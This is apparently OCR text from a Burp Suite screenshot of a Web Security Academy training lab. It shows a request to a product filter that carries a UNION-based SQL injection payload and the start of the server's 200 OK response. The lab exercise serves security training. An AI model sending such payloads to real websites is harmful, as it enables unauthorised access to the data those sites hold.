 7 8 9 10 11 12 14 × +
Send Cancel < > Target: https://0a9400c9044dfb67826b47c6009700e9.web-security-ac... HTTP/
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'a',NULL-- HTTP/2
2 Host:
0a9400c9044dfb67826b47c6009700e9.web-security-
academy.net
3 Cookie: session=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5107
5
6 <!DOCTYPE html>
7 <html>